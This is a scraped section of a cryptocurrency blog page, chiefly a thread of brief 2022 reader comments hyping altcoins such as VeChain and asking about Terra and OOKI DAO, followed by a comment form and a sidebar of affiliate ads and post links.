					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9647#respond" data-commentid="9647" data-postid="2397" data-belowelement="comment-9647" data-respondelement="respond" data-replyto="Reply to Sivakumar Nagarajan" aria-label="Reply to Sivakumar Nagarajan">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9648">
			<div id="div-comment-9648" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRLQfeM_hXrbouZzHx_IE2vQdwYXl7dwObW-1T7kQ=s48-c-k-c0x00ffffff-no-rj|UCFoom5IsDnAWQod5SwZWqeQ" class="url" rel="ugc external nofollow">David Arulnathan</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9648">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>All Central Banks are going to Zero&#8230;.their Fiat is going to Zero&#8230;..money in the hands of the government is like a noose around the neck of the common man!!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9648#respond" data-commentid="9648" data-postid="2397" data-belowelement="comment-9648" data-respondelement="respond" data-replyto="Reply to David Arulnathan" aria-label="Reply to David Arulnathan">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9649">
			<div id="div-comment-9649" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/xIod0a_PlNWUvo7GP6572Q3hLcshUVugTTLpBIHAArHMOcj2kuuUaQVKlpay1KuoSscxIvOnVA=s48-c-k-c0x00ffffff-no-rj|UCnNxDx4Z5_8ImC8tepnAlcg" class="url" rel="ugc external nofollow">Belinda Gudytha</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9649">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Nice info bro. That&#39;s pretty cool 🚀</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9649#respond" data-commentid="9649" data-postid="2397" data-belowelement="comment-9649" data-respondelement="respond" data-replyto="Reply to Belinda Gudytha" aria-label="Reply to Belinda Gudytha">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9650">
			<div id="div-comment-9650" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRjkKR6vcx9-zrnqKVtESxg3tPRH4A94rAfvw=s48-c-k-c0x00ffffff-no-rj|UCERlwI52qJGhHe1w-EmdJ0g" class="url" rel="ugc external nofollow">Gary Bigos</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9650">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Happy Hodldays to all🎄☃️🎄💎💎💎</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9650#respond" data-commentid="9650" data-postid="2397" data-belowelement="comment-9650" data-respondelement="respond" data-replyto="Reply to Gary Bigos" aria-label="Reply to Gary Bigos">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9651">
			<div id="div-comment-9651" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/fdc8zMabGqqznmcl7t0DZqhjuTMw3mvfmutNwkr2AL7r-VBxnPvLSH0ZzQo39IrkZWkwUT78Bw=s48-c-k-c0x00ffffff-no-rj|UCYcZ4eQTvP7zNvyuq5-lHYg" class="url" rel="ugc external nofollow">Chin Chin</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9651">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Been sitting on a good pile of usdt, might actually put it to use now on one of these projects</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9651#respond" data-commentid="9651" data-postid="2397" data-belowelement="comment-9651" data-respondelement="respond" data-replyto="Reply to Chin Chin" aria-label="Reply to Chin Chin">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9652">
			<div id="div-comment-9652" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/UqlMs6j37RWc2cj8ktcw2xg1li_zWo8z4aSYtw85pj7fUvOqJbxZ0VThojSNVBgNE2NImP6uJA=s48-c-k-c0x00ffffff-no-rj|UC9m1LDcf-i8kYkHbduqWuPw" class="url" rel="ugc external nofollow">Johnny Christ</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9652">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>As much as I hate this corporation and the idea of everything being artificial in future, I think I&#39;ll drain my usdt stash on metaverse projects</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9652#respond" data-commentid="9652" data-postid="2397" data-belowelement="comment-9652" data-respondelement="respond" data-replyto="Reply to Johnny Christ" aria-label="Reply to Johnny Christ">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9653">
			<div id="div-comment-9653" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRGw2eKo2pyRzH11zd2nqlVJAOfVLONLeibLL0zSHef_jtlas4frzbj271am-Nm=s48-c-k-c0x00ffffff-no-rj|UCvtmt1JeJNgqNKMIaHuws_Q" class="url" rel="ugc external nofollow">Brother Jackson</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9653">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Can anyone explain what&#39;s happening with OOKI DAO?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9653#respond" data-commentid="9653" data-postid="2397" data-belowelement="comment-9653" data-respondelement="respond" data-replyto="Reply to Brother Jackson" aria-label="Reply to Brother Jackson">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9654">
			<div id="div-comment-9654" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSHbKDJ2JGJ6A32RA9C3_6-cEef_oCFtinTuGZ3=s48-c-k-c0x00ffffff-no-rj|UC1EHkuvZkOu2hjiwVGyAFTQ" class="url" rel="ugc external nofollow">M0ND3L0 HB</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9654">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>I would like to hear your opinion on HYDRA CHAIN</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9654#respond" data-commentid="9654" data-postid="2397" data-belowelement="comment-9654" data-respondelement="respond" data-replyto="Reply to M0ND3L0 HB" aria-label="Reply to M0ND3L0 HB">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9655">
			<div id="div-comment-9655" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRS4y4lZhpZUIhS4MjXVxe1Lt1ETAAjJudHTG8BZQ=s48-c-k-c0x00ffffff-no-rj|UCdfi9uuw7e5tzEQVXItFaEw" class="url" rel="ugc external nofollow">Alex Robledo</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9655">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Web3 lets go! Power to the people!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9655#respond" data-commentid="9655" data-postid="2397" data-belowelement="comment-9655" data-respondelement="respond" data-replyto="Reply to Alex Robledo" aria-label="Reply to Alex Robledo">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9656">
			<div id="div-comment-9656" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTlEf7Pkeo512W5t-omO8uJaK0oGuB9QwPY4Q=s48-c-k-c0x00ffffff-no-rj|UCF-j1B0XXBD_DzrGdeV9oww" class="url" rel="ugc external nofollow">R James</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9656">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Looking forward to the Bitcoin bull run 🎅🏽 continuing into 2022, and overlapping with the run 📈 up to the next Litecoin reward halving. </p>
<p>Previous run ups had a huge effect.🏹</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9656#respond" data-commentid="9656" data-postid="2397" data-belowelement="comment-9656" data-respondelement="respond" data-replyto="Reply to R James" aria-label="Reply to R James">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9657">
			<div id="div-comment-9657" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSVj29zDFbIX8qY77YmRP7rTA9Iy_bIoyReg-eh4g=s48-c-k-c0x00ffffff-no-rj|UCvc0TTyFwFddsKFoxtIO_XA" class="url" rel="ugc external nofollow">ALIHUDZ</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9657">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Put your space suits on, VECHAIN is going to the moon!!!!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9657#respond" data-commentid="9657" data-postid="2397" data-belowelement="comment-9657" data-respondelement="respond" data-replyto="Reply to ALIHUDZ" aria-label="Reply to ALIHUDZ">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9658">
			<div id="div-comment-9658" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRHxywYDP-QnvuXHhCFZTHtCIiVe42pA-WblLEUzg=s48-c-k-c0x00ffffff-no-rj|UCrdnW0Mh2o2o2CaNy9Wia3A" class="url" rel="ugc external nofollow">Surimoon</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9658">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Thoughts about Terra? 🚀 i would really like too see an video about Luna🚀</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9658#respond" data-commentid="9658" data-postid="2397" data-belowelement="comment-9658" data-respondelement="respond" data-replyto="Reply to Surimoon" aria-label="Reply to Surimoon">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9659">
			<div id="div-comment-9659" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/27y2wuYyMzIc_RrdBIX1Ne-DaAwAJ2igl31ptxJD6uzrwmk4DC7aMZqF9w8t0s3elXXis2RDc5c=s48-c-k-c0x00ffffff-no-rj|UCVUz7zLqygQNIulZPz4XsaA" class="url" rel="ugc external nofollow">Nguyen Nguyen G</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9659">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Put money into assets, Aquire much crypto’s bitcoin is about taking the bull run.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9659#respond" data-commentid="9659" data-postid="2397" data-belowelement="comment-9659" data-respondelement="respond" data-replyto="Reply to Nguyen Nguyen G" aria-label="Reply to Nguyen Nguyen G">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
			</ul>
											<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://easyshortcuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' 